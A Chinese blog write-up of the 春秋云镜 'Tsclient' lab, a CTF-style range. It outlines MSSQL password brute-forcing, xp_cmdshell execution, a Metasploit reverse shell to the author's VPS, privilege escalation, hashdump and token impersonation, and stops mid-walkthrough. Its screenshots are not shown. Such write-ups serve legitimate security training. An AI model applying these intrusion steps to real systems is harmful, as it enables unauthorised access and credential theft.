春秋云镜-Tsclient

感觉已经国赛已经寄了 四川旅游计划 启动

春秋云镜-Tsclient

外网



先扫描端口



尝试爆破mssql的账号密码

得到密码为1qaz!QAZ 成功登录mssql







激活xpcmdshell 成功执行命令



msf生成shell 反弹到自己的vps上面来



使用msf自动提权



得到第一个flag



搭建隧道 把流量传出来

扫描内网

1 | [*] 172.22.8.31 XIAORANG\WIN19-CLIENT |

172.22.8.18 是当前主机 存在dc和WIN2016



执行net user

发现存在一个john用户



使用hashdump 取出用户的hash

没啥思路 看看wp



得知需要模拟 John 用户的令牌, 并访问 \\tsclient共享 (172.22.8.31



使用msf获取用户令牌

先使用提权到system的用户 再弹一次shell

然后使用incognito 劫持令牌

